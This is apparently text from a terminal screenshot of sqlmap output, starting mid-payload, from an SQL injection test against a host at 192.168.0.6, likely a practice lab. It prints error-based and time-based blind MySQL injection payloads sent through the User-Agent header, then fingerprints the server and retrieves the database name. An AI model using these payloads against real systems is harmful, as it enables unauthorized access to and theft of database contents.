 irefox/71.0'||(SELECT 0x4c687072 FROM DUAL WHERE 1715=1715 AND (SELECT 2*(IF((SE
LECT * FROM (SELECT CONCAT(0x717a706271,(SELECT (ELT(5766=5766,1))),0x716a7a7171
,0x78))s), 8446744073709551610, 8446744073709551610))))||'
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 F
irefox/71.0'||(SELECT 0x7075744d FROM DUAL WHERE 9390=9390 AND (SELECT 1017 FROM
(SELECT(SLEEP(5)))TtfJ))||'
---
[19:40:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.9, PHP 5.2.17
back-end DBMS: MySQL >= 5.5
[19:40:17] [INFO] fetching current database
[19:40:17] [WARNING] reflective value(s) found and filtering out
[19:40:17] [INFO] retrieved: 'security'
current database: 'security'
[19:40:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.0.6'
[*] ending @ 19:40:17 /2020-02-26/
root@joker:~#